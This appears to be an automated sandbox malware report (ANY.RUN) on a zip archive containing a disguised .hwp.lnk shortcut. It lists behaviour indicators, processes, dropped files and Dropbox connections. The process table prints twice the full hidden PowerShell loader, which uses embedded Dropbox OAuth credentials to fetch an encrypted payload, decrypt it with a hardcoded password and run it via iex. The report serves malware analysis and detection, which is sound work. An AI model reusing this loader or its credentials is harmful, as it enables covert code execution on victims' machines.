| File name: | 13664327045.zip |
| Full analysis: | https://app.any.run/tasks/afce1d52-7a21-46a2-871f-9c4d1082ce4d |
| Verdict: | Malicious activity |
| Analysis date: | December 18, 2023, 20:52:42 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Indicators: | |
| MIME: | application/zip |
| File info: | Zip archive data, at least v2.0 to extract |
| MD5: | F050EAEB828915CEC97E208A032DFAD9 |
| SHA1: | A9A75790A66CB6FFC77F03311F1178383B7ED3C6 |
| SHA256: | 06A96540907451D1A9FAFBA4B6D8BE487947C886E64A3B376B9F24F7AB0EB0E0 |
| SSDEEP: | 768:eOQtoPzMI/U3BdHhcZ20uPC08OeZFIwvtT39CREl7BpsENPFq8e4:ISPN8hcEHCmkh9CRgTsMP44 |
MALICIOUS
Run PowerShell with an invisible window
- powershell.exe (PID: 1832)
Uses Task Scheduler to run other applications
- cmd.exe (PID: 2480)
Opens an HTTP connection (SCRIPT)
- wscript.exe (PID: 1560)
Unusual connection from system programs
- wscript.exe (PID: 1560)
Creates internet connection object (SCRIPT)
- wscript.exe (PID: 1560)
Sends HTTP request (SCRIPT)
- wscript.exe (PID: 1560)
SUSPICIOUS
The process hide an interactive prompt from the user
- cmd.exe (PID: 1576)
Request a resource from the Internet using PowerShell's cmdlet
- cmd.exe (PID: 1576)
Base64-obfuscated command line is found
- cmd.exe (PID: 1576)
Possibly malicious use of IEX has been detected
- cmd.exe (PID: 1576)
The Powershell connects to the Internet
- powershell.exe (PID: 1832)
Unusual connection from system programs
- powershell.exe (PID: 1832)
Starts CMD.EXE for commands execution
- powershell.exe (PID: 1832)
The process executes VB scripts
- powershell.exe (PID: 1832)
Reads the Internet Settings
- powershell.exe (PID: 1832)
Adds, changes, or deletes HTTP request header (SCRIPT)
- wscript.exe (PID: 1560)
Get information on the list of running processes
- cmd.exe (PID: 1576)
Suspicious use of symmetric encryption in PowerShell
- cmd.exe (PID: 1576)
The process bypasses the loading of PowerShell profile settings
- cmd.exe (PID: 1576)
Starts POWERSHELL.EXE for commands execution
- cmd.exe (PID: 1576)
INFO
Manual execution by a user
- cmd.exe (PID: 1576)
- WinRAR.exe (PID: 1836)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .zip | | | ZIP compressed archive (100) |
|---|
EXIF
ZIP
| ZipRequiredVersion: | 20 |
|---|---|
| ZipBitFlag: | 0x0009 |
| ZipCompression: | Deflated |
| ZipModifyDate: | 1980:00:00 00:00:00 |
| ZipCRC: | 0x96e209f7 |
| ZipCompressedSize: | 30429 |
| ZipUncompressedSize: | 31590 |
| ZipFileName: | b4270393539aea01a8ba81ac35ec041acffb8875910192f4cf61463f1d555fb8 |
Total processes
44
Monitored processes
7
Malicious processes
3
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 124 | "C:\Program Files\WinRAR\WinRAR.exe" "C:\Users\admin\Desktop\13664327045.zip" | C:\Program Files\WinRAR\WinRAR.exe | — | explorer.exe | |||||||||||
User: admin Company: Alexander Roshal Integrity Level: MEDIUM Description: WinRAR archiver Exit code: 0 Version: 5.91.0 Modules
| |||||||||||||||

| 1560 | "C:\Windows\System32\wscript.exe" C:\Users\admin\AppData\Roaming\Microsoft\Windows\Templates\version103.vbs | C:\Windows\System32\wscript.exe | powershell.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft ® Windows Based Script Host Exit code: 0 Version: 5.8.7600.16385 Modules
| |||||||||||||||
| 1576 | "C:\Windows\system32\cmd.exe" /c powershell -windowstyle hidden -nop -NoProfile -NonInteractive -c "$tmp = 'C:\Users\admin\AppData\Local\Temp';Function AESDecrypt { param ( [Byte[]]$bytes,[String]$pass=\"pa55w0rd\") $InputStream = New-Object System.IO.MemoryStream(,$bytes);$OutputStream = New-Object System.IO.MemoryStream;$Salt = New-Object Byte[](32);$BytesRead = $InputStream.Read($Salt, 0, $Salt.Length);if ( $BytesRead -ne $Salt.Length ) { exit;} $PBKDF2 = New-Object System.Security.Cryptography.Rfc2898DeriveBytes($pass, $Salt);$AESKey = $PBKDF2.GetBytes(32);$AESIV = $PBKDF2.GetBytes(16);$AES = New-Object Security.Cryptography.AesManaged;$Dec = $AES.CreateDecryptor($AESKey, $AESIV);$CryptoStream = New-Object System.Security.Cryptography.CryptoStream($InputStream, $Dec, [System.Security.Cryptography.CryptoStreamMode]::Read);$CryptoStream.CopyTo($OutputStream);$OutputStream.Dispose();return $OutputStream.ToArray();} $len1 = 1055500;$len2 = 1094924;$len3 = 1094924;$len4 = 0x0010BB06; $clientID = \"1hhq5qgbo6fwzg7\";$clientSecret = \"1ko159sblasx4qs\";$refreshToken = \"8TBfuRQCFkYAAAAAAAAAAcrQOUOuRsrNRLYRwS3nscA19vze08QuUtFVQ35GcrXW\";$body = @{grant_type=\"refresh_token\";refresh_token=$refreshToken;client_id=$clientID;client_secret=$clientSecret};$tokenEndpoint = \"https://api.dropboxapi.com/oauth2/token\";$response = Invoke-RestMethod -Uri $tokenEndpoint -Method Post -Body $body;if ($response.access_token) {$accessToken = $response.access_token;}$downloadUrl = \"https://content.dropboxapi.com/2/files/download\";$remoteFilePath = \"/work1215/ps.bin\";$request = [System.Net.HttpWebRequest]::Create($downloadUrl);$request.Method = \"POST\";$request.Headers.Add(\"Authorization\", \"Bearer $accessToken\");$request.Headers.Add(\"Dropbox-API-Arg\", '{\"path\": \"' + $remoteFilePath + '\"}');$response = $request.GetResponse();$receiveStream = $response.GetResponseStream();$pass = \"pa55w0rd\";if ($receiveStream -ne $null) {$streamReader = New-Object System.IO.StreamReader($receiveStream);$memoryStream = New-Object System.IO.MemoryStream;$buffer = New-Object byte[] 1024;$read = 0;do { $read = $receiveStream.Read($buffer, 0, $buffer.Length);$memoryStream.Write($buffer, 0, $read);} while ($read -gt 0);$enc_bytes = $memoryStream.ToArray();$dec_bytes = AESDecrypt -bytes $enc_bytes -pass $pass;$newString = [System.Text.Encoding]::UTF8.GetString($dec_bytes);iex $newString;$memoryStream.Close();$streamReader.Close();};$receiveStream.Close();$response.Close();" | C:\Windows\System32\cmd.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 1832 | powershell -windowstyle hidden -nop -NoProfile -NonInteractive -c "$tmp = 'C:\Users\admin\AppData\Local\Temp';Function AESDecrypt { param ( [Byte[]]$bytes,[String]$pass=\"pa55w0rd\") $InputStream = New-Object System.IO.MemoryStream(,$bytes);$OutputStream = New-Object System.IO.MemoryStream;$Salt = New-Object Byte[](32);$BytesRead = $InputStream.Read($Salt, 0, $Salt.Length);if ( $BytesRead -ne $Salt.Length ) { exit;} $PBKDF2 = New-Object System.Security.Cryptography.Rfc2898DeriveBytes($pass, $Salt);$AESKey = $PBKDF2.GetBytes(32);$AESIV = $PBKDF2.GetBytes(16);$AES = New-Object Security.Cryptography.AesManaged;$Dec = $AES.CreateDecryptor($AESKey, $AESIV);$CryptoStream = New-Object System.Security.Cryptography.CryptoStream($InputStream, $Dec, [System.Security.Cryptography.CryptoStreamMode]::Read);$CryptoStream.CopyTo($OutputStream);$OutputStream.Dispose();return $OutputStream.ToArray();} $len1 = 1055500;$len2 = 1094924;$len3 = 1094924;$len4 = 0x0010BB06; $clientID = \"1hhq5qgbo6fwzg7\";$clientSecret = \"1ko159sblasx4qs\";$refreshToken = \"8TBfuRQCFkYAAAAAAAAAAcrQOUOuRsrNRLYRwS3nscA19vze08QuUtFVQ35GcrXW\";$body = @{grant_type=\"refresh_token\";refresh_token=$refreshToken;client_id=$clientID;client_secret=$clientSecret};$tokenEndpoint = \"https://api.dropboxapi.com/oauth2/token\";$response = Invoke-RestMethod -Uri $tokenEndpoint -Method Post -Body $body;if ($response.access_token) {$accessToken = $response.access_token;}$downloadUrl = \"https://content.dropboxapi.com/2/files/download\";$remoteFilePath = \"/work1215/ps.bin\";$request = [System.Net.HttpWebRequest]::Create($downloadUrl);$request.Method = \"POST\";$request.Headers.Add(\"Authorization\", \"Bearer $accessToken\");$request.Headers.Add(\"Dropbox-API-Arg\", '{\"path\": \"' + $remoteFilePath + '\"}');$response = $request.GetResponse();$receiveStream = $response.GetResponseStream();$pass = \"pa55w0rd\";if ($receiveStream -ne $null) {$streamReader = New-Object System.IO.StreamReader($receiveStream);$memoryStream = New-Object System.IO.MemoryStream;$buffer = New-Object byte[] 1024;$read = 0;do { $read = $receiveStream.Read($buffer, 0, $buffer.Length);$memoryStream.Write($buffer, 0, $read);} while ($read -gt 0);$enc_bytes = $memoryStream.ToArray();$dec_bytes = AESDecrypt -bytes $enc_bytes -pass $pass;$newString = [System.Text.Encoding]::UTF8.GetString($dec_bytes);iex $newString;$memoryStream.Close();$streamReader.Close();};$receiveStream.Close();$response.Close();" | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | cmd.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.14409.1005 (rs1_srvoob.161208-1155) Modules
| |||||||||||||||

| 1836 | "C:\Program Files\WinRAR\WinRAR.exe" x -iext -ow -ver -- "C:\Users\admin\Desktop\b4270393539aea01a8ba81ac35ec041acffb8875910192f4cf61463f1d555fb8.zip" C:\Users\admin\Desktop\b4270393539aea01a8ba81ac35ec041acffb8875910192f4cf61463f1d555fb8\ | C:\Program Files\WinRAR\WinRAR.exe | — | explorer.exe | |||||||||||
User: admin Company: Alexander Roshal Integrity Level: MEDIUM Description: WinRAR archiver Exit code: 0 Version: 5.91.0 Modules
| |||||||||||||||
| 2300 | schtasks /Delete upDate_chrome /F | C:\Windows\System32\schtasks.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Manages scheduled tasks Exit code: 1 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2480 | "C:\Windows\System32\cmd.exe" /c schtasks /Delete upDate_chrome /F | C:\Windows\System32\cmd.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 1 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
Total events
4 911
Read events
4 865
Write events
46
Delete events
0
Modification events
| (PID) Process: | (124) WinRAR.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\MuiCache\182\52C64B7E |
| Operation: | write | Name: | LanguageList |
Value: en-US | |||
| (PID) Process: | (124) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\ArcHistory |
| Operation: | write | Name: | 3 |
Value: C:\Users\admin\Desktop\virtio_ivshmem_master_build.zip | |||
| (PID) Process: | (124) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\ArcHistory |
| Operation: | write | Name: | 2 |
Value: C:\Users\admin\Desktop\phacker.zip | |||
| (PID) Process: | (124) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\ArcHistory |
| Operation: | write | Name: | 1 |
Value: C:\Users\admin\Desktop\Win7-KB3191566-x86.zip | |||
| (PID) Process: | (124) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\ArcHistory |
| Operation: | write | Name: | 0 |
Value: C:\Users\admin\Desktop\curl-8.5.0_1-win32-mingw.zip | |||
| (PID) Process: | (124) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | name |
Value: 120 | |||
| (PID) Process: | (124) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | size |
Value: 80 | |||
| (PID) Process: | (124) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | type |
Value: 120 | |||
| (PID) Process: | (124) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | mtime |
Value: 100 | |||
| (PID) Process: | (124) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\Interface\MainWin |
| Operation: | write | Name: | Placement |
Value: 2C0000000000000001000000FFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFF42000000420000000204000037020000 | |||
Executable files
0
Suspicious files
4
Text files
1
Unknown types
1
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 1832 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Templates\version103.vbs | text | |
MD5:794170A0E8FBAAAE28C69CBB0AE11646 | SHA256:0E4065919C83EAD10CC5ACC9BD2A142E12FBFF0AE4155CA30AEEDD23ED3DA957 | |||
| 1832 | powershell.exe | C:\Users\admin\AppData\Local\Temp\xf3hrtt1.vfp.psm1 | binary | |
MD5:C4CA4238A0B923820DCC509A6F75849B | SHA256:— | |||
| 124 | WinRAR.exe | C:\Users\admin\AppData\Local\Temp\Rar$DRb124.25827\b4270393539aea01a8ba81ac35ec041acffb8875910192f4cf61463f1d555fb8 | compressed | |
MD5:E7EBFC508DC460194B234C22518E4F01 | SHA256:B4270393539AEA01A8BA81AC35EC041ACFFB8875910192F4CF61463F1D555FB8 | |||
| 1836 | WinRAR.exe | C:\Users\admin\Desktop\b4270393539aea01a8ba81ac35ec041acffb8875910192f4cf61463f1d555fb8\20231215_하우투트레이드 강사 100불남자 AS강의안내자료.hwp.lnk | lnk | |
MD5:32519B46B55792084240F850E0C94298 | SHA256:A30F649B85BBEC3809DBB6F485C518178236319EBF3B8BA9EC07D6DCB2AC289B | |||
| 1832 | powershell.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\PowerShell\StartupProfileData-NonInteractive | binary | |
MD5:446DD1CF97EABA21CF14D03AEBC79F27 | SHA256:A7DE5177C68A64BD48B36D49E2853799F4EBCFA8E4761F7CC472F333DC5F65CF | |||
| 1832 | powershell.exe | C:\Users\admin\AppData\Local\Temp\sguiespt.elw.ps1 | binary | |
MD5:C4CA4238A0B923820DCC509A6F75849B | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
0
TCP/UDP connections
8
DNS requests
2
Threats
2
HTTP requests
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
1080 | svchost.exe | 224.0.0.252:5355 | — | — | — | unknown |
1832 | powershell.exe | 162.125.66.19:443 | api.dropboxapi.com | DROPBOX | DE | unknown |
1832 | powershell.exe | 162.125.66.14:443 | content.dropboxapi.com | DROPBOX | DE | unknown |
1560 | wscript.exe | 162.125.66.19:443 | api.dropboxapi.com | DROPBOX | DE | unknown |
DNS requests
Domain | IP | Reputation |
|---|---|---|
api.dropboxapi.com |
| shared |
content.dropboxapi.com |
| unknown |
Threats
PID | Process | Class | Message |
|---|---|---|---|
1832 | powershell.exe | Potential Corporate Privacy Violation | ET POLICY [401TRG] DropBox Access via API (SNI) |
1832 | powershell.exe | Potential Corporate Privacy Violation | ET POLICY [401TRG] DropBox Access via API (Certificate) |